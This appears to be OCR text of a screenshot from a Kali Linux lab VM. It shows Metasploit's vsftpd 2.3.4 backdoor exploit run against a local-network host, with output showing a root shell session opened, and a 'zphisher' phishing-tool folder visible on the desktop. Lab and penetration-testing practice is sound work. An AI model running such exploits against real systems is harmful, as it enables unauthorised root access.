 File Edit View VM Tabs Help
kali-linux-2024.4-vmware-am...
1 2 3 4 4:40
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.4:21 - USER: 331 Please specify the password.
[+] 192.168.1.4:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.10:41601 → 192.168.1.4:6200) at 2025-02-05 04:38:36 -0500
File System
Home
zphisher
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.